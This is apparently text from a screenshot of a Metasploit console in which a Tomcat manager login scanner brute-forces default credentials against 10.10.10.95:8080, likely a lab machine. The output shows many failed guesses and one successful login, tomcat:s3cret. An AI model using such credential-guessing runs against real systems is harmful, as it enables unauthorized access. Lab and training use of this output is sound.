 msfconsole
⌥⌘1
..ols/d... ⌘1 m... ⌘2 ..-Ha... ⌘3 ..11.0/... ⌘4 ./tea... ⌘5 java (j... ⌘6 ..11.0/... ⌘7 ..g To... ⌘8 ..s/orac... ~/man... ⌘9 +
[-] 10.10.10.95:8080 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:password (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:changethis (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:r00t (Incorrect)
^C[*] Caught interrupt from the console...